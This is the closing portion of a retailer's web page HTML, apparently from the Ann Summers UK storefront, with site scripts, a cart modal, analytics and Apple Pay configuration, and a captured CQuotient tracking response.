	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/","additionalScripts":[]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/js/legacy/main.js"></script>



<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": '',
                "variant_PDP": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewPage&callback=CQuotient._act_callback0&cookieId=bclL1LL09ENjEthenVXSaVQAdI&realm=AAUX&siteId=AS-GB&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fcontent-hub%2Fsex-toy-guides%2Fbeginners-guide-to-sex-toys.html&ls=true&_=1769079486488&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bclL1LL09ENjEthenVXSaVQAdI%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fcontent-hub%2Fsex-toy-guides%2Fbeginners-guide-to-sex-toys.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769079486488%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 270
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bclL1LL09ENjEthenVXSaVQAdI","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);